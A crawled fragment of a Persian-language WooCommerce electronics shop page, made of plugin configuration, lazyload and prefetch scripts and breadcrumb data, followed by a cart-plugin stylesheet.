Voltage","attr-capacitance":"Capacitance","attr-ce-saturation-voltage":"CE Saturation Voltage","attr-circuit-type":"Circuit Type","attr-class":"Class","attr-collector-emitter-voltage":"Collector Emitter Voltage","attr-colors":"\u0631\u0646\u06af\u200c\u0628\u0646\u062f\u06cc","attr-configuration":"Configuration","attr-core":"Core","attr-current-id":"Current (Id)","attr-data-ram-size":"Data RAM Size","attr-data-rate":"Data Rate","attr-dc-collector-current":"DC Collector Current","attr-diagonal":"Diagonal","attr-diameter":"Diameter","attr-dielectric":"Dielectric","attr-dimensions":"\u0627\u0628\u0639\u0627\u062f","attr-display-resolution":"Display Resolution","attr-emitter-base-voltage-vebo":"Emitter-Base Voltage (VEBO)","attr-forward-current-if":"Forward Current (If)","attr-forward-voltage-vf":"Forward Voltage (Vf)","attr-frequency":"Frequency","attr-function":"Function","attr-gain":"Gain","attr-gain-bandwidth-product-ft":"Gain Bandwidth Product (fT)","attr-gain-hfe":"Gain-hfe","attr-height":"\u0627\u0631\u062a\u0641\u0627\u0639","attr-input-resistor":"Input Resistor","attr-input-voltage-max":"Input Voltage MAX","attr-input-voltage-min":"Input Voltage MIN","attr-interface-type":"Interface Type","attr-internal-memory":"\u062d\u0627\u0641\u0638\u0647 \u062f\u0627\u062e\u0644\u06cc","attr-lead-spacing":"Lead Spacing","attr-length":"Length","attr-max-frequency":"Max Frequency","attr-max-gate-emitter-voltage":"Max Gate Emitter Voltage","attr-max-limiting-voltage":"Max Limiting Voltage","attr-max-operating-supply-volt":"Max Operating Supply Volt","attr-max-operating-temp":"Max Operating Temp","attr-max-operating-temperature":"Max Operating Temperature","attr-max-peak-operating-voltage":"Max Peak Operating Voltage","attr-max-regulator-current":"Max Regulator Current","attr-maximum-clock-frequency":"Maximum Clock Frequency","attr-memory-size":"Memory Size","attr-min-frequency":"Min Frequency","attr-min-operating-supply-volt":"Min Operating Supply Volt","attr-min-operating-temp":"Min Operating Temp","attr-min-operating-temperature":"Min Operating Temperature","attr-modulation-format":"Modulation Format","attr-mounting-style":"Mounting Style","attr-multi-touch-feature":"\u0642\u0627\u0628\u0644\u06cc\u062a \u0686\u0646\u062f \u0644\u0645\u0633\u06cc","attr-network-tech":"\u062a\u06a9\u0646\u0648\u0644\u0648\u0698\u06cc \u0634\u0628\u06a9\u0647","attr-number-of-adcs":"Number of ADCs","attr-number-of-channels":"Number of Channels","attr-number-of-i-os":"Number of I\/Os","attr-number-of-pins":"Number of Pins","attr-number-of-resistors":"Number of Resistors","attr-number-of-rows":"Number of Rows","attr-number-of-turns":"Number of Turns","attr-output-current":"Output Current","attr-output-power":"Output Power","attr-output-type":"Output Type","attr-output-voltage":"Output Voltage","attr-package":"Package","attr-pitch":"Pitch","attr-polarity":"Polarity","attr-power-dissipation":"Power Dissipation","attr-power-rating":"Power Rating","attr-processor-series":"Processor Series","attr-program-memory-size":"Program Memory Size","attr-recovery-time":"Recovery Time","attr-resistance":"Resistance","attr-resistance-rds":"Resistance (Rds)","attr-resolution":"Resolution","attr-reverse-voltage-vrrm":"Reverse Voltage (Vrrm)","attr-rh-range-max":"RH Range (Max)","attr-rh-range-min":"RH Range (Min)","attr-screen-quality":"\u06a9\u06cc\u0641\u06cc\u062a \u0635\u0641\u062d\u0647 \u0646\u0645\u0627\u06cc\u0634","attr-screen-saver":"\u0645\u062d\u0627\u0641\u0638 \u0635\u0641\u062d\u0647 \u0646\u0645\u0627\u06cc\u0634","attr-screen-size":"\u0627\u0646\u062f\u0627\u0632\u0647 \u0635\u0641\u062d\u0647 \u0646\u0645\u0627\u06cc\u0634","attr-screen-type":"\u0646\u0648\u0639 \u0635\u0641\u062d\u0647 \u0646\u0645\u0627\u06cc\u0634","attr-security-sensors":"\u062d\u0633\u06af\u0631 \u0647\u0627\u06cc \u0627\u0645\u0646\u06cc\u062a\u06cc","attr-sensing-axis":"Sensing Axis","attr-sensing-distance-min":"Sensing Distance (Min)","attr-sensitivity":"Sensitivity","attr-sim-desc":"\u062a\u0648\u0636\u064a\u062d\u0627\u062a \u0633\u064a\u0645 \u06a9\u0627\u0631\u062a","attr-sim-number":"\u062a\u0639\u062f\u0627\u062f \u0633\u064a\u0645 \u06a9\u0627\u0631\u062a","attr-special-features":"\u0648\u06cc\u0698\u06af\u06cc\u0647\u0627\u06cc \u062e\u0627\u0635","attr-supply-current":"Supply Current","attr-supply-type":"Supply Type","attr-supply-voltage-max":"Supply Voltage (Max)","attr-supply-voltage-min":"Supply Voltage (Min)","attr-taper":"Taper","attr-taps-per-pot":"Taps per POT","attr-technology":"Technology","attr-temp-coefficient-max":"Temp Coefficient (Max)","attr-temp-coefficient-min":"Temp Coefficient (Min)","attr-temperature-coefficient-max":"Temperature Coefficient (Max)","attr-temperature-coefficient-min":"Temperature Coefficient (Min)","attr-termination-style":"Termination Style","attr-tolerance":"Tolerance","attr-type-of":"Type of","attr-viewing-angle":"Viewing Angle","attr-voltage-ds":"Voltage (ds)","attr-voltage-rating-ac":"Voltage Rating AC","attr-voltage-rating-dc":"Voltage Rating DC","attr-warranty":"\u06af\u0627\u0631\u0627\u0646\u062a\u06cc","attr-water-resistance":"\u0645\u0642\u0627\u0648\u0645\u062a \u062f\u0631 \u0628\u0631\u0627\u0628\u0631 \u0622\u0628","attr-weight":"\u0648\u0632\u0646","attr-width":"\u0639\u0631\u0636","attr-zener-voltage-vz":"Zener Voltage (Vz)","group-242":"\u0645\u0634\u062e\u0635\u0627\u062a \u06a9\u0644\u06cc","group-274":"\u0628\u062f\u0646\u0647","group-406":"\u0634\u0628\u06a9\u0647","group-444":"\u0635\u0641\u062d\u0647 \u0646\u0645\u0627\u06cc\u0634"},"maxProducts":"6","maxProductsMobile":"3","singleCompareTableShowAttrNameInColumn":"1"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-better-compare/public/js/woocommerce-better-compare-public-29f7bd41be8128060f31bcaf9ed60798.js" id="woocommerce-better-compare-public-js" defer></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.5" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.5" id="wc-order-attribution-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-delay-js-js-after">
/* <![CDATA[ */
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/hermes-admin\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/javan-electronic.ir","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woo-smart-wishlist/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.8.8" id="perfect-scrollbar-js" defer></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"ajax_url":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","nonce":"48a9afbec3","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https:\/\/javan-electronic.ir\/wishlist\/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"\u0627\u06cc\u0646 \u0639\u0645\u0644 \u0642\u0627\u0628\u0644 \u0628\u0627\u0632\u06cc\u0627\u0628\u06cc \u0646\u06cc\u0633\u062a. \u0627\u0637\u0645\u06cc\u0646\u0627\u0646 \u062f\u0627\u0631\u06cc\u062f\u061f","delete_confirm":"\u0627\u06cc\u0646 \u0639\u0645\u0644 \u0642\u0627\u0628\u0644 \u0628\u0627\u0632\u06cc\u0627\u0628\u06cc \u0646\u06cc\u0633\u062a. \u0627\u0637\u0645\u06cc\u0646\u0627\u0646 \u062f\u0627\u0631\u06cc\u062f\u061f","copied_text":"\u067e\u06cc\u0648\u0646\u062f \u0644\u06cc\u0633\u062a \u0639\u0644\u0627\u0642\u0647\u200c\u0645\u0646\u062f\u06cc\u200c\u0647\u0627 \u0631\u0627 \u06a9\u067e\u06cc \u06a9\u0646\u06cc\u062f:","menu_text":"\u0644\u06cc\u0633\u062a \u0639\u0644\u0627\u0642\u0647\u200c\u0645\u0646\u062f\u06cc\u200c\u0647\u0627","button_text":"\u0627\u0641\u0632\u0648\u062f\u0646 \u0628\u0647 \u0639\u0644\u0627\u0642\u0647\u200c\u0645\u0646\u062f\u06cc\u200c\u0647\u0627","button_text_added":"\u0644\u06cc\u0633\u062a \u0639\u0644\u0627\u0642\u0647\u200c\u0645\u0646\u062f\u06cc\u200c\u0647\u0627 \u0631\u0627 \u0645\u0631\u0648\u0631 \u06a9\u0646\u06cc\u062f","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woo-smart-wishlist/assets/js/frontend-411b62f31e3e891bbf27a90700702476.js" id="woosw-frontend-js" defer></script>
<script type="text/javascript" id="jquery.countdown-js-extra">
/* <![CDATA[ */
var sscw_params = {"text_days":"\u0631\u0648\u0632","text_hours":"\u0633\u0627\u0639\u062a","text_mins":"\u062f\u0642\u06cc\u0642\u0647","text_secs":"\u062b\u0627\u0646\u06cc\u0647"};
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/themes/IranAvada-Child-Theme/iranavada-special-products/assets/js/jquery.countdown.min.js?ver=6.6.4" id="jquery.countdown-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/includes/single-sticky-tabs/js/sticky-tabs-f105ad2fafb4744a4399980fa80cf92e.js" id="sticky_tabs_js-js" defer></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js" defer></script>
<script type="text/javascript" id="wd-asp-ajaxsearchpro-js-extra">
/* <![CDATA[ */
var ASP = {"ajaxurl":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","backend_ajaxurl":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","js_scope":"jQuery","asp_url":"https:\/\/javan-electronic.ir\/wp-content\/plugins\/ajax-search-pro\/","upload_url":"https:\/\/javan-electronic.ir\/wp-content\/uploads\/asp_upload\/","css_basic_url":"https:\/\/javan-electronic.ir\/wp-content\/uploads\/asp_upload\/style.basic-po-no-da-au-se.css","detect_ajax":"0","media_query":"6tnuf0","version":"5011","scrollbar":"1","css_loaded":"1","js_retain_popstate":"0","highlight":{"enabled":false,"data":[]},"fix_duplicates":"1","debug":"","analytics":{"method":0,"tracking_id":"","string":"?ajax_search={asp_term}","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/ajax-search-pro/js/min/jquery.ajaxsearchpro-isotope-sb.min.js?ver=6tnuf0" id="wd-asp-ajaxsearchpro-js" defer></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script type="text/javascript" id="ivpa-scripts-js-extra">
/* <![CDATA[ */
var ivpa = {"ajax":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","outofstock":"default","disableunclick":"no","imageswitch":"no","imageattributes":["pa_colors"],"stepped":"no","backorders":"no","singleajax":"no","archiveajax":"yes","settings":{"single_selector":"","summary_selector":".summary","archive_selector":".type-product","addcart_selector":".add_to_cart_button","price_selector":".price","archive_prices":"product","single_prices":"disable"},"localization":{"select":"\u0627\u0646\u062a\u062e\u0627\u0628","simple":"\u0645\u0634\u062e\u0635\u0627\u062a \u0641\u0646\u06cc","variable":"\u0645\u0634\u062e\u0635\u0627\u062a \u0641\u0646\u06cc"},"add_to_cart":{"ajax":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","ajax_url":"\/wp-admin\/admin-ajax.php","ajax_loader_url":"","i18n_view_cart":"\u0646\u0645\u0627\u06cc\u0634 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/javan-electronic.ir\/cart\/","is_cart":false,"cart_redirect_after_add":"no"},"price":{"thousand_separator":",","decimal_separator":".","decimals":0},"imagesizes":[]};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/improved-variable-product-attributes/assets/js/scripts-efe77ed86d59e7355ea448b7cb577e6d.js" id="ivpa-scripts-js" defer></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/uploads/fusion-scripts/512f6e3f4c08243fa272042a3aa86b59.min.js?ver=3.4.1" id="fusion-scripts-js" defer></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://javan-electronic.ir/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"\u062e\u0627\u0646\u0647","item":"https:\/\/javan-electronic.ir"},{"@type":"ListItem","position":2,"name":"\u0641\u0631\u0648\u0634\u06af\u0627\u0647","item":"https:\/\/javan-electronic.ir\/shop\/"},{"@type":"ListItem","position":3,"name":"\u0642\u0637\u0639\u0627\u062a \u0627\u0644\u06a9\u062a\u0631\u0648\u0646\u06cc\u06a9","item":"https:\/\/javan-electronic.ir\/product-category\/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9\/"},{"@type":"ListItem","position":4,"name":"\u062f\u06cc\u0648\u062f \u0648 \u06cc\u06a9\u0633\u0648\u06a9\u0646\u0646\u062f\u0647","item":"https:\/\/javan-electronic.ir\/product-category\/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9\/diode_rectifier\/"},{"@type":"ListItem","position":5,"name":"ESD Suppressors \/ TVS Diodes","item":"https:\/\/javan-electronic.ir\/product-category\/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9\/diode_rectifier\/esd-suppressors-tvs-diodes\/"}]}</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://javan-electronic.ir/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script>		</div>

			</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769683854 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/cart_customize_style-ca32c27a60c5973ddebb4c322ad7db21.css
body_size: 18
content:
body a#festi-cart.festi-cart.festi-cart-customize{text-align:right;background-color:rgba(255,255,255,0);border:1px solid;border-color:#00b0b9;padding:7px;border-radius:0 0 0 0}body a#festi-cart.festi-cart.festi-cart-customize:hover,body a#festi-cart.festi-cart.festi-cart-customize.festi-cart-active{background-color:rgba(255,255,255,0);border-color:#00b0b9}body a#festi-cart.festi-cart.festi-cart-customize:hover div.festi-cart-content span.festi-cart-text-before-quantity,body a#festi-cart.festi-cart.festi-cart-customize:hover div.festi-cart-content span.festi-cart-quantity,body a#festi-cart.festi-cart.festi-cart-customize:hover div.festi-cart-content span.festi-cart-text-after-quantity,body a#festi-cart.festi-cart.festi-cart-customize:hover div.festi-cart-content span.festi-cart-text-before-total,body a#festi-cart.festi-cart.festi-cart-customize:hover div.festi-cart-content span.festi-cart-total span.amount,body a#festi-cart.festi-cart.festi-cart-customize:hover div.festi-cart-content span.festi-cart-total small,body a#festi-cart.festi-cart.festi-cart-customize:hover div.festi-cart-content span.festi-cart-text-after-total,body a#festi-cart.festi-cart.festi-cart-customize:hover div.festi-cart-content span.festi-cart-dropdown-arrow,body a#festi-cart.festi-cart.festi-cart-customize.festi-cart-active div.festi-cart-content span.festi-cart-text-before-quantity,body a#festi-cart.festi-cart.festi-cart-customize.festi-cart-active div.festi-cart-content span.festi-cart-quantity,body a#festi-cart.festi-cart.festi-cart-customize.festi-cart-active div.festi-cart-content span.festi-cart-text-after-quantity,body a#festi-cart.festi-cart.festi-cart-customize.festi-cart-active div.festi-cart-content span.festi-cart-text-before-total,body a#festi-cart.festi-cart.festi-cart-customize.festi-cart-active div.festi-cart-content span.festi-cart-total span.amount,body a#festi-cart.festi-cart.festi-cart-customize.festi-cart-active div.festi-cart-content span.festi-cart-text-after-total,body a#festi-cart.festi-cart.festi-cart-customize.festi-cart-active div.festi-cart-content span.festi-cart-dropdown-arrow{color:#00b0b9}body a#festi-cart.festi-cart.festi-cart-customize div.festi-cart-content span.festi-cart-text-before-quantity,body a#festi-cart.festi-cart.festi-cart-customize div.festi-cart-content span.festi-cart-quantity,body a#festi-cart.festi-cart.festi-cart-customize div.festi-cart-content span.festi-cart-text-after-quantity,body a#festi-cart.festi-cart.festi-cart-customize div.festi-cart-content span.festi-cart-text-before-total,body a#festi-cart.festi-cart.festi-cart-customize div.festi-cart-content span.festi-cart-total span.amount,body a#festi-cart.festi-cart.festi-cart-customize div.festi-cart-content span.festi-cart-total small,body a#festi-cart.festi-cart.festi-cart-customize div.festi-cart-content span.festi-cart-text-after-total,body a#festi-cart.festi-cart.festi-cart-customize div.festi-cart-content span.festi-cart-dropdown-arrow{font-size:14px;color:#00b0b9}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/dropdown_list_customize_style-72ff941665a70319902db1abaa9692a6.css
body_size: 287
content:
